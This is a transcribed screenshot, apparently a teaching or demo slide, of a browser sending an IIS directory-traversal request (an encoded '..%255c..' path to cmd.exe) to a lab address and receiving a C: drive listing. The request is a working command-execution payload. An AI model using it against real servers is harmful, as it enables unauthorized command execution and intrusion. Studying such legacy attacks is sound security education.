 http://172.16.0.2/scripts/..%5c../winnt/system32/cmd.exe?/c+dir+c:\ - Microso...
File Edit View Favorites Tools Help
Back Search Favorites
Address http://172.16.0.2/scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\ Go
Directory of c:\
27/08/2004 05:43 <DIR> Documents and Settings
03/10/2004 20:45 <DIR> Drivers
08/02/2005 22:14 <DIR> Inetpub
21/03/2005 19:12 <DIR> Program Files
23/03/2005 21:30 <DIR> Temp
07/02/2005 19:00 <DIR> WINNT
0 File(s) 0 bytes
6 Dir(s) 2,033,209,344 bytes free